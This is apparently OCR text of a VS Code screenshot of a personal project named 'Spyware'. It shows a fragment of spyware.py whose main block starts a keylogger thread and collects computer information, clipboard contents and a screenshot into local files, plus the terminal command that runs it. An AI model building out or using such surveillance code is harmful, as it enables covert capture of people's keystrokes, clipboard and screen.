 File Edit Selection View Go Run Terminal Help
Spyware
EXPLORER
SPYWARE
clipboard.txt
computer_info.xlsx
logs.txt
screenshot.png
spyware.py
OUTLINE
TIMELINE
SHELL COMMANDS
FILTERS
1
Json
spyware.py clipboard.txt logs.txt screenshot.png
spyware.py > ...
49 def copy_clipboard():
60 f.write(f"Clipboard data: \n{pasted_data}\n")
61 print("Clipboard information saved to clipboard.txt")
62
63
64 def take_screenshot():
65 try:
66 im = ImageGrab.grab()
67 im.save("screenshot.png")
68 print("Screenshot saved to screenshot.png")
69 except Exception as e:
70 print(f"Error taking screenshot: {e}")
71
72 if __name__ == "__main__":
73 import threading
74 keylogger_thread = threading.Thread(target=start_keylogger)
75 keylogger_thread.start()
76 get_computer_info()
77 copy_clipboard()
78 take_screenshot()
79
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS SEARCH ERROR
python
PS C:\Users\hp\Desktop\My_Projects\Spyware> python spyware.py
Launchpad 0 0 0 Live Share Share Code Link Search Error
Ln 79, Col 5 Spaces: 4 UTF-8 CRLF {} Python 3.12.6 64-bit Go Live AI Code Chat Quokka
Search
ENG 15:56